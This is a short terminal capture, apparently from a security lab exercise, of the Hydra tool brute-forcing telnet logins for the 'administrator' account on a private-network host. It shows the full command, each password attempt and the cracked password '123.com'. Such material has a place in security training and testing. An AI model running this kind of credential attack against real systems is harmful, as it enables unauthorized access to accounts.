 └─# hydra -l administrator -P password.txt 192.168.23.135 telnet -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-11 09:03:19
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking telnet://192.168.23.135:23/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.23.135 - login "administrator" - pass "123456" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.23.135 - login "administrator" - pass "changeme" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.23.135 - login "administrator" - pass "p@ssw0rd" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target 192.168.23.135 - login "administrator" - pass "password" - 4 of 5 [child 3] (0/0)
[ATTEMPT] target 192.168.23.135 - login "administrator" - pass "123.com" - 5 of 5 [child 4] (0/0)
[STATUS] attack finished for 192.168.23.135 (waiting for children to complete tests)
[23][telnet] host: 192.168.23.135   login: administrator   password: 123.com
1 of 1 target successfully completed, 1 valid password found